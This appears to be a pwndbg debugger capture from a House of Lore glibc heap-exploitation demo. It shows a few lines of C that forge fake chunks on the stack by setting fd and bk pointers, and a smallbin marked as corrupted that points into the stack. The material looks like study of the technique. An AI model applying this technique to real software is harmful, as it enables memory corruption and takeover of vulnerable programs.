 In file: /home/muxuecen/desktop/heap/house_of/House_of_lore/demo5.c:20
15 stack_buffer_1[3] = &stack_buffer_2; // stack_buffer_1->bk = stack_buffer_2_addr
16 stack_buffer_2[2] = &stack_buffer_1;//stack_buffer_2->fd = stack_buffer_1_addr
17 intptr_t *p1 = malloc(0x100);
18 intptr_t *p2 = malloc(0x100);//chunk on the stack
19 malloc(0x100); //failed : bck->fd != victim
► 20 }
00:0000│ rsp 0x7fffffffe170 —▸ 0x7fffffffe2d8 —▸ 0x7fffffffe588 ◂— '/home/muxuecen/desktop/heap/house_of/House_of_lo
01:0008│-078 0x7fffffffe178 ◂— 0x100000000
02:0010│-070 0x7fffffffe180 ◂— 1
03:0018│-068 0x7fffffffe188 —▸ 0x602010 —▸ 0x7ffff7dd1c78 (main_arena+344) —▸ 0x7ffff7dd1c68 (main_arena+328) —▸ 0x
04:0020│-060 0x7fffffffe190 ◂— 1
05:0028│-058 0x7fffffffe198 —▸ 0x7fffffffe210 ◂— 0x1f7ffcca0
06:0030│-050 0x7fffffffe1a0 ◂— 0
07:0038│-048 0x7fffffffe1a8 ◂— 0
► 0 0x400697 main+193
1 0x7ffff7a2d840 __libc_start_main+240
2 0x400509 _start+41
pwndbg> bin
fastbins
empty
unsortedbin
empty
smallbins
0x110 [corrupted]
FD: 0x602000 —▸ 0x7ffff7dd1c78 (main_arena+344) ◂— 0x602000
BK: 0x7fffffffe1a0 —▸ 0x7fffffffe1c0 ◂— 0
largebins
empty